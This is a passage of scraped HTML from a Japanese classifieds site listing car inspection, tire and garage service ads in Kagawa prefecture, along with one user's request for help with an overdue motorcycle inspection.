<div class='u-margin-xs-b'>
更新7月3日
</div>
<div class='u-color-gray'>
作成7月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="dcxje" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">52</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="dcxje" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">52</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1dco8r"><img alt="四国車屋さん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/671ee624b0349651e050ef45/thumb_m_IMG_6126.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1dco8r">四国車屋さん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-701-kanonji">観音寺市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
大阪のコーティング屋です！
現在四国方面でコーティング屋、電装を探してる車屋さんを探しております

軽配送などの軽バンに室内灯増設なども出来ますので配達がしやすくなるかと思います！

https://www.cie...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月6日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dco8r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dco8r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-18y0zq"><img alt="欧州車用の優良部品お見積りいたします！！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65f25c776390260619477420/thumb_m_1710382193783.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-18y0zq">欧州車用の優良部品お見積りいたします！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-698-marugame">丸亀市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
車台番号
メーカー
モデル
型式
とご所望の部品をメッセージにてお教えください。
お見積りさせていただきます！！
お気軽にお問い合わせください。

アルファロメオ/アストンマーチン/アウディ/ベントレー/BM...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月31日
</div>
<div class='u-color-gray'>
作成3月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18y0zq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18y0zq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-17yayj"><img alt="自動車ユーザー車検代行" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-17yayj">自動車ユーザー車検代行</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>国分駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-1180605">国分駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%83%A6%E3%83%BC%E3%82%B6%E3%83%BC%E8%BB%8A%E6%A4%9C">ユーザー車検</a>
</div>
</div>
<div class='p-item-detail'>
格安で自動車のユーザー車検代行します。10000円
あなたに代わって車検場まで車検にチャレンジしてきます。　
合格すればその日に終わります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月11日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17yayj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17yayj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-153vi7"><img alt="丸亀市 タイヤ交換・取付！！  " class="p-item-image" src="https://cdn.jmty.jp/articles/images/680f3197ecb9853c4a047880/thumb_m_Tire-price-list__1_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-153vi7">丸亀市 タイヤ交換・取付！！  </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-698-marugame">丸亀市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%82%A4%E3%83%A4">タイヤ</a>
</div>
</div>
<div class='p-item-detail'>
現在最大17インチまでの対応となっております。


要予約

中古タイヤ　要相談
一部車両非対応
引っ張りタイヤ非対応
低扁平タイヤ非対応
バイク　要相談
トラック非対応
バイク非対称

アライメン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月29日
</div>
<div class='u-color-gray'>
作成10月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="153vi7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="153vi7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-pidzb"><img alt="車検に使える‼️中古タイヤ無料プレゼント‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/60ddb1ead01cf03a97231b99/thumb_C2FF78EE-3014-4CFB-B246-1A42C1534690.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-pidzb">車検に使える‼️中古タイヤ無料プレゼント‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
中古タイヤ‼️無料プレゼント‼️

タイヤがすり減って車検に合格出来なくて困っている人に朗報です。‼️


当店のYouTubeチャンネル


https://youtu.be/t9aYMzngjS4

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月20日
</div>
<div class='u-color-gray'>
作成2月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="pidzb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">52</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="pidzb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">52</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-ze5a9"><img alt="無料プレゼント‼️175/60R16" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63b6dd401e8e846fe47d7a77/thumb_m_B63103CA-DE81-4232-A319-5947AFABC0F9.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-ze5a9">無料プレゼント‼️175/60R16</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
中古タイヤ‼️無料プレゼント‼️

タイヤがすり減って車検に合格出来なくて困っている人に朗報です。‼️

FM香川 ７８６
じょんラジ
‼️絶賛応援中‼️


当店のYouTubeチャンネル


ht...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ze5a9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ze5a9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-ze50d"><img alt="165/R13‼️スタッドレス無料プレゼント‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63b6db06aa6cc13077b2ed70/thumb_m_726C3AFE-F3E4-4283-9957-086B1A3FDE36.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-ze50d">165/R13‼️スタッドレス無料プレゼント‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
中古タイヤ‼️無料プレゼント‼️

タイヤがすり減って車検に合格出来なくて困っている人に朗報です。‼️

FM香川　７８６
じょんラジ
応援中です📣‼️


当店のYouTubeチャンネル


htt...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ze50d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ze50d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-ddn95"><img alt="お車への取り付け取り外し　お安く整備　どんな事でもご相談下さいm..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cd9aece72206206e03a6b49/thumb_1557769934497.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-ddn95">お車への取り付け取り外し　お安く整備　どんな事でもご相談下さいm...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E5%8F%96%E3%82%8A%E4%BB%98%E3%81%91">取り付け</a>
</div>
</div>
<div class='p-item-detail'>
　お車の事であれば何でもご相談にのれるかと思いますのでお気軽にご相談下さいませm(__)m

　車検前の整備お安くさせて頂きます(^-^)
例　
　某デーラーさん車検整備(法定費用別)13万円が
7万円にて施工。
(整備内容...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月25日
</div>
<div class='u-color-gray'>
作成9月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ddn95" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">26</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ddn95" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">26</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-mmsg7"><img alt="車検代行します。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-mmsg7">車検代行します。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
車検代行致します。
別途、法定費用、予備検代頂きます。
気軽にご相談ください。
金額は相談次第で変更可です。
当方、元整備士で資格も持っていますのでメンテナンスの相談も乗れますのでよろしくお願い致します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月30日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="mmsg7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="mmsg7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-i7b1o"><img alt="バイクの車検に困っています。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-i7b1o">バイクの車検に困っています。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-698-marugame">丸亀市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
現在大型バイクを所持しているのですが、車検証紛失+車検期限切れでどうすることもできないバイクがあります。

整備はきっちりとしていますので、治すところはないと思います。

いきなりですが、GW前までに出来る所があれば...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月27日
</div>
<div class='u-color-gray'>
作成4月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="i7b1o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="i7b1o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-g0jtd"><img alt="車検格安でします。四国中央市から高松市くらいの方までで。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-g0jtd">車検格安でします。四国中央市から高松市くらいの方までで。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊浜駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
